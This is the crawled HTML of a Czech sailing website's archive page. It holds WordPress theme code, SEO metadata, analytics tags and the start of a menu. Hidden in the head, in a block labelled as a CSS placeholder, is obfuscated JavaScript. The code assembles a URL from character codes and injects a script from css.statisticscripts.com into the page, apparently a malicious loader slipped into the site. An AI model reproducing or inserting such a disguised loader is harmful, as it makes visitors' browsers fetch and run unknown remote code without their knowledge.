

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/all/
body_size: 23798
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Archiv - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/all/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiv - Krása jachtingu" />
	<meta property="og:url" content="http://krasajachtingu.cz/all/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:modified_time" content="2023-10-05T09:54:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://krasajachtingu.cz/all/","url":"http://krasajachtingu.cz/all/","name":"Archiv - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"datePublished":"2015-11-11T14:10:02+00:00","dateModified":"2023-10-05T09:54:47+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/all/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/all/"]}]},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/all/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Archiv"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fall%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/pages/491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=491' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c3d15f21c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/all/",
                    "name": "Archiv"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-491 wp-theme-Newspaper all global-block-template-1 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
